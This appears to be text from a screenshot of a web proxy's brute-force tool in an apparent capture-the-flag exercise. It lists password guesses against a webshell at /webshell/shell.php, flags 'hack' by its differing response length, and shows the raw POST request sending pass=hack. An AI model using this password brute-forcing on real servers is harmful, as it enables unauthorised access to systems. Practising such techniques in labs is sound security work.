 Request Payload Status Error Timeout Length Comment
1944 hack 200 1110
0 200 1125
1 !@#$% 200 1125
2 !@#$%^ 200 1125
5 !root 200 1125
6 $SRV 200 1125
7 $secure$ 200 1125
9 @#$%^& 200 1125
8 *3noguru 200 1125
10 A.M.I 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 9
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/webshell/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=hack